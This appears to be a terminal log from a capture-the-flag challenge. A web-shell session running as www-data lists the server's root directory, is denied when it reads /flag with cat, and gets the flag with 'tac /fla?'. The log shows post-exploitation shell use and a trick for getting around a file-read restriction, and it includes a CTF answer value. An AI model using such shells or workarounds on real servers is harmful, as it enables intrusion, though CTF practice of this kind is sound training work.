 (*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 39ba137b13c2 4.15.0-159-generic #167
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ ls
index.php
(www-data:/var/www/html) $ ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/var/www/html) $ cat /flag
cat: /flag: Permission denied
(www-data:/var/www/html) $ cat /fla?
cat: /flag: Permission denied
(www-data:/var/www/html) $ tac /fla?
flag{9f89d828-68fc-4589-915c-30bf25f50d1b}
(www-data:/var/www/html) $